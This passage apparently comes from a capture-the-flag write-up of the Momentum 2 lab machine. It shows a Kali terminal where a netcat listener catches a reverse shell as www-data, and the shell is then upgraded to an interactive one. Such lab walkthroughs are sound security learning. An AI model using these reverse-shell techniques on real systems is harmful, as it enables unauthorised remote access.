 ┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.31.58] from (UNKNOWN) [192.168.31.17] 60886
Linux momentum2 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 05:45:55 up 30 min,  0 users,  load average: 0.00, 0.06, 0.20
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ SHELL=/bin/bash script -q /dev/null
www-data@momentum2:/$